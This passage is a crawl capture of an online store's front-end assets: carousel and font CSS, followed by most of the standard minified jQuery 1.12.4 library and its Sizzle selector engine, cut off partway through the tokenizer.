.widget.mgs-brand .item{margin-bottom:30px}.widget.mgs-brand .item .image{border:1px solid #c2c2c2;text-align:center;border-radius:3px;overflow:hidden}.widget.mgs-brand .item .image .img-responsive{margin:0 auto}.widget.mgs-brand .owl-item{padding-left:15px;padding-right:15px}.widget.mgs-brand .owl-item .item{margin-bottom:0}.widget.mgs-brand .owl-carousel .owl-nav>div{position:absolute;top:50%;left:15px;margin:-20px 0 0;opacity:0;visibility:hidden}.widget.mgs-brand .owl-carousel:hover .owl-nav>div{opacity:1;visibility:visible}.widget.mgs-brand .owl-carousel .owl-nav>div.owl-next{right:15px;left:auto}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/media/mgs/css/1/custom_config.css
body_size: -333
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');body{font-family: "Poppins", arial, tahoma;font-weight: normal;
}
#mainMenu{font-family: "Poppins";}
h1{font-family: "Poppins";}
h2{font-family: "Poppins";}
h3{font-family: "Poppins";}
h4{font-family: "Poppins";}
h5{font-family: "Poppins";}
h6{font-family: "Poppins";}
.price, .price-box .price{font-family: "Poppins";}
.btn{font-family: "Poppins";}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/jquery.min.js
body_size: 50811
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var document=window.document;var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.12.4",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback){return jQuery.each(this,callback);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor();},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(name==="__proto__"||target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){var realStringObj=obj&&obj.toString();return!jQuery.isArray(obj)&&(realStringObj-parseFloat(realStringObj)+1)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(!support.ownFirst){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback){var length,i=0;if(isArrayLike(obj)){length=obj.length;for(;i<length;i++){if(callback.call(obj[i],i,obj[i])===false){break;}}}else{for(i in obj){if(callback.call(obj[i],i,obj[i])===false){break;}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArrayLike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var length,value,i=0,ret=[];if(isArrayLike(elems)){length=elems.length;for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});if(typeof Symbol==="function"){jQuery.fn[Symbol.iterator]=deletedIds[Symbol.iterator];}
jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArrayLike(obj){var length=!!obj&&"length"in obj&&obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+1*new Date(),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=function(list,elem){var i=0,len=list.length;for(;i<len;i++){if(list[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",identifier="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",attributes="\\["+whitespace+"*("+identifier+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+identifier+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rwhitespace=new RegExp(whitespace+"+","g"),rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+identifier+")"),"CLASS":new RegExp("^\\.("+identifier+")"),"TAG":new RegExp("^("+identifier+"|[*])"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);},unloadHandler=function(){setDocument();};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var m,i,elem,nid,nidselect,match,groups,newSelector,newContext=context&&context.ownerDocument,nodeType=context?context.nodeType:9;results=results||[];if(typeof selector!=="string"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11){return results;}
if(!seed){if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;if(documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){if((elem=context.getElementById(m))){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(newContext&&(elem=newContext.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&!compilerCache[selector+" "]&&(!rbuggyQSA||!rbuggyQSA.test(selector))){if(nodeType!==1){newContext=context;newSelector=selector;}else if(context.nodeName.toLowerCase()!=="object"){if((nid=context.getAttribute("id"))){nid=nid.replace(rescape,"\\$&");}else{context.setAttribute("id",(nid=expando));}
groups=tokenize(selector);i=groups.length;nidselect=ridentifier.test(nid)?"#"+nid:"[id='"+nid+"']";while(i--){groups[i]=nidselect+" "+toSelector(groups[i]);}
newSelector=groups.join(",");newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(nid===expando){context.removeAttribute("id");}}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=arr.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!=="undefined"&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,parent,doc=node?node.ownerDocument||node:preferredDoc;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=document.documentElement;documentIsHTML=!isXML(document);if((parent=document.defaultView)&&parent.top!==parent){if(parent.addEventListener){parent.addEventListener("unload",unloadHandler,false);}else if(parent.attachEvent){parent.attachEvent("onunload",unloadHandler);}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(document.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(document.getElementsByClassName);support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!document.getElementsByName||!document.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var m=context.getElementById(id);return m?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!=="undefined"){return context.getElementsByTagName(tag);}else if(support.qsa){return context.querySelectorAll(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!=="undefined"&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(document.querySelectorAll))){assert(function(div){docElem.appendChild(div).innerHTML="<a id='"+expando+"'></a>"+"<select id='"+expando+"-\r\\' msallowcapture=''>"+"<option selected=''></option></select>";if(div.querySelectorAll("[msallowcapture^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll("[id~="+expando+"-]").length){rbuggyQSA.push("~=");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}
if(!div.querySelectorAll("a#"+expando+"+*").length){rbuggyQSA.push(".#.+[+~]");}});assert(function(div){var input=document.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16));}:function(a,b){if(b){while((b=b.parentNode)){if(b===a){return true;}}}
return false;};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=true;return 0;}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare;}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||(!support.sortDetached&&b.compareDocumentPosition(a)===compare)){if(a===document||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1;}
if(b===document||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1;}
return sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}
return compare&4?-1:1;}:function(a,b){if(a===b){hasDuplicate=true;return 0;}
var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===document?-1:b===document?1:aup?-1:bup?1:sortInput?(indexOf(sortInput,a)-indexOf(sortInput,b)):0;}else if(aup===bup){return siblingCheck(a,b);}
cur=a;while((cur=cur.parentNode)){ap.unshift(cur);}
cur=b;while((cur=cur.parentNode)){bp.unshift(cur);}
while(ap[i]===bp[i]){i++;}
return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0;};return document;};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements);};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&!compilerCache[expr+" "]&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret;}}catch(e){}}
return Sizzle(expr,document,null,[elem]).length>0;};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context);}
return contains(context,elem);};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem);}
var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null;};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg);};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while((elem=results[i++])){if(elem===results[i]){j=duplicates.push(i);}}
while(j--){results.splice(duplicates[j],1);}}
sortInput=null;return results;};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while((node=elem[i++])){ret+=getText(node);}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent;}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem);}}}else if(nodeType===3||nodeType===4){return elem.nodeValue;}
return ret;};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" ";}
return match.slice(0,4);},"CHILD":function(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0]);}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+((match[7]+match[8])||match[3]==="odd");}else if(match[3]){Sizzle.error(match[0]);}
return match;},"PSEUDO":function(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr["CHILD"].test(match[0])){return null;}
if(match[3]){match[2]=match[4]||match[5]||"";}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,true))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess);}
return match.slice(0,3);}},filter:{"TAG":function(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return true;}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName;};},"CLASS":function(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!=="undefined"&&elem.getAttribute("class")||"");});},"ATTR":function(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!=";}
if(!operator){return true;}
result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result.replace(rwhitespace," ")+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":false;};},"CHILD":function(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode;}:function(elem,context,xml){var cache,uniqueCache,outerCache,node,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType,diff=false;if(parent){if(simple){while(dir){node=elem;while((node=node[dir])){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return false;}}
start=dir=type==="only"&&!start&&"nextSibling";}
return true;}
start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){node=parent;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if(node.nodeType===1&&++diff&&node===elem){uniqueCache[type]=[dirruns,nodeIndex,diff];break;}}}else{if(useCache){node=elem;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex;}
if(diff===false){while((node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop())){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});uniqueCache[type]=[dirruns,diff];}
if(node===elem){break;}}}}}
diff-=last;return diff===first||(diff%first===0&&diff / first>=0);}};},"PSEUDO":function(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument);}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i]);}}):function(elem){return fn(elem,0,args);};}
return fn;}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if((elem=unmatched[i])){seed[i]=!(matches[i]=elem);}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);input[0]=null;return!results.pop();};}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0;};}),"contains":markFunction(function(text){text=text.replace(runescape,funescape);return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1;};}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang);}
lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if((elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang"))){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0;}}while((elem=elem.parentNode)&&elem.nodeType===1);return false;};}),"target":function(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id;},"root":function(elem){return elem===docElem;},"focus":function(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex);},"enabled":function(elem){return elem.disabled===false;},"disabled":function(elem){return elem.disabled===true;},"checked":function(elem){var nodeName=elem.nodeName.toLowerCase();return(nodeName==="input"&&!!elem.checked)||(nodeName==="option"&&!!elem.selected);},"selected":function(elem){if(elem.parentNode){elem.parentNode.selectedIndex;}
return elem.selected===true;},"empty":function(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return false;}}
return true;},"parent":function(elem){return!Expr.pseudos["empty"](elem);},"header":function(elem){return rheader.test(elem.nodeName);},"input":function(elem){return rinputs.test(elem.nodeName);},"button":function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button";},"text":function(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text");},"first":createPositionalPseudo(function(){return[0];}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1];}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument];}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i);}
return matchIndexes;}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i);}
return matchIndexes;}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i);}
return matchIndexes;})}};Expr.pseudos["nth"]=Expr.pseudos["eq"];for(i in{radio:true,checkbox:true,file:true,password:true,image:true}){Expr.pseudos[i]=createInputPseudo(i);}
for(i in{submit:true,reset:true}){Expr.pseudos[i]=createButtonPseudo(i);}
function setFilters(){}
setFilters.prototype=Expr.filters=Expr.pseudos;Expr.setFilters=new setFilters();tokenize=Sizzle.tokenize=function(selector,parseOnly){var matched,match,tokens,type,soFar,groups,preFilters,cached=tokenCache[selector+" "];if(cached){return parseOnly?0:cached.slice(0);}
soFar=selector;groups=[];preFilters=Expr.preFilter;while(soFar){if(!matched||(match=rcomma.exec(soFar))){if(match){soFar=soFar.slice(match[0].length)||soFar;}
groups.push((tokens=[]));}
matched=false;if((match=rcombinators.exec(soFar))){matched=match.shift();tokens.push({value:matched,type:match[0].replace(rtrim," ")});soFar=soFar.slice(matched.length);}
for(type in Expr.filter){if((match=matchExpr[type].exec(soFar))&&(!preFilters[type]||(match=preFilters[type](match)))){matched=match.shift();tokens.push({value:matched,type:type,matches:match});soFar=soFar.slice(matched.length);}}
if(!matched){break;}}
